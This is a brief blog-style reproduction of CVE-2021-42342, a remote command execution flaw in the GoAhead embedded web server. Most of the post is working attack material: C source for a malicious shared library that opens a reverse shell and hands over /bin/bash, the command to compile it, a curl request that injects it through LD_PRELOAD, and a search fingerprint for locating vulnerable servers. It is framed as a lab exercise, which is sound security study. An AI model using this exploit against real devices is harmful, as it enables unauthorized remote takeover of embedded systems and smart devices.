Goahead Ld_preload Remote Command Execution Vulnerability Cve 2021 42342
Goahead Ld_preload Remote Command Execution Vulnerability Cve 2021 42342
Goahead LD_PRELOAD Remote Command Execution Vulnerability CVE-2021-42342
Vulnerability Description
GoAhead is an open source (commercial license), simple, lightweight, powerful, and can run on multiple platforms. It is mostly used in embedded systems and smart devices.
This vulnerability is bypassed by the CVE-2017-17562 vulnerability patch. Attackers can use the multipart form not considered by the patch to control the target server’s environment variables, and then hijack LD_PRELOAD to execute arbitrary code.
Vulnerability Impact
5.x <= GoAhead web-server < 5.1.5
Network surveying and mapping
app=”GoAhead”
Vulnerability reappears
Use the shooting range under Vulnhub to build
Compile malicious so file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#include<stdio.h>
#include<stdlib.h>
#include<sys/socket.h>
#include<netinet/in.h>
char *server_ip="";
uint32_t server_port=7777;
static void reverse_shell(void) __attribute__((constructor));
static void reverse_shell(void)
{
int sock = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in attacker_addr = {0};
attacker_addr.sin_family = AF_INET;
attacker_addr.sin_port = htons(server_port);
attacker_addr.sin_addr.s_addr = inet_addr(server_ip);
if(connect(sock, (struct sockaddr *)&attacker_addr,sizeof(attacker_addr))!=0)
exit(0);
dup2(sock, 0);
dup2(sock, 1);
dup2(sock, 2);
execve("/bin/bash", 0, 0);
}
gcc evil.c -fPIC -s -shared -o evil.so
Send evil.so malicious file
1

curl -v -F data=@evil.so -F "LD_PRELOAD=/proc/self/fd/0" https://xxx.xxx.xxx.xxx:8080/cgi-bin/hello
After sending a request, grab the packet and set the Content-Length to be smaller than the final packet Body size, and blast the /proc/self/fd/1 rebound shell
This post is licensed under CC BY 4.0 by the author.